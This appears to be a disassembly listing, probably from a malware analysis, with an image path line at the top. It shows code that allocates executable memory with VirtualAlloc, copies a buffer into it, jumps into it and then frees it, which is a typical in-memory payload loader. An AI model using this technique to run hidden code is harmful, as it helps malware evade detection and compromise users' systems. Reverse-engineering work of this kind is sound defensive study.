 HIDDEN.B:12341223 6A 40 push 40h ; '@' ; flProtect
HIDDEN.B:12341225 68 00 10 00 00 push 1000h ; flAllocationType
HIDDEN.B:1234122A FF 76 08 push dword ptr [esi+8] ; dwSize
HIDDEN.B:1234122D 6A 00 push 0 ; lpAddress
HIDDEN.B:1234122F FF 15 B1 00 34 12 call VirtualAlloc
HIDDEN.B:12341235 85 C0 test eax, eax
HIDDEN.B:12341237 89 45 FC mov [ebp+lpAddress], eax
HIDDEN.B:1234123A 74 32 jz short loc_1234126E
HIDDEN.B:1234123C FF 76 08 push dword ptr [esi+8]
HIDDEN.B:1234123F 83 C6 10 add esi, 10h
HIDDEN.B:12341242 56 push esi
HIDDEN.B:12341243 50 push eax
HIDDEN.B:12341244 E8 19 F2 FF FF call sub_12340462
HIDDEN.B:12341249 8B 45 08 mov eax, [ebp+arg_0]
HIDDEN.B:1234124C 83 C4 0C add esp, 0Ch
HIDDEN.B:1234124F 8D 55 F0 lea edx, [ebp+ProcessInformation.dwProcessId]
HIDDEN.B:12341252 89 7D F4 mov [ebp+ProcessInformation.dwThreadId], edi
HIDDEN.B:12341255 6A 01 push 1
HIDDEN.B:12341257 89 45 F0 mov [ebp+ProcessInformation.dwProcessId], eax
HIDDEN.B:1234125A 59 pop ecx
HIDDEN.B:1234125B FF 55 FC call [ebp+lpAddress]
HIDDEN.B:1234125E 68 00 80 00 00 push 8000h ; dwFreeType
HIDDEN.B:12341263 6A 00 push 0 ; dwSize
HIDDEN.B:12341265 FF 75 FC push [ebp+lpAddress] ; lpAddress
HIDDEN.B:12341268 FF 15 DD 00 34 12 call VirtualFree